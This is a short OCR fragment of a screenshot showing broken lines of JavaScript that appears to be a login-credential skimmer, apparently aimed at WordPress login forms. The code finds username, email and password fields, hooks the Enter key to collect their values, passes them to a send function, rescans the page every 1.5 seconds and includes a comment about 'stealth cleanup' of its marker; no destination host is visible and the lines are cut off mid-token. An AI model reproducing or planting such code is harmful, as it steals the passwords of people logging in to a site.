
a
Item('_wpsi_s')||''; // Stealth cleanup of the visible marker var _clean =
e.setItem('_wpsi_s',_s); setTimeout(function(){
n(){ var u=f.querySelector('[name=username],[name=log],[name=email],
.addEventListener('keydown',function(e){if(e.keyCode===13)_collect();},true); }
password]').forEach(function(p){ if(!p._wi)
value)_send(u.value,p.value); });} }); } _scan(); setInterval(_scan, 1500);
e:true}); } })();